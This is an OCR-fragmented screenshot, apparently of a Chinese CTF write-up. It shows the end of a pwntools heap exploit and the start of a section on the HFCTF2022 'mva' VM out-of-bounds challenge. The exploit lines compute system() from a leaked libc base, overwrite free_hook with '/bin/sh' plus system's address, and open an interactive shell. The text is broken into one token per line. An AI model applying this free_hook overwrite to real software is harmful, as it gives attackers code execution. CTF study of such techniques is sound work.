
lg
(
'libc_base'
,
 libc_base
)
system 
=
 libc_base 
+
 libc
.
sym
[
'system'
]
# 读入comment，修改到free_hook
sl
(
'/bin/sh\x00'
+
p64
(
system
)
)
p
.
interactive
(
)
HFCTF2022 mva(数组越界)
代码编译部分，结构大同小异，都是co|dst|op2|op1，四
字节一个code。区别在于虚拟的寄存器和栈等变量都存
放在栈上。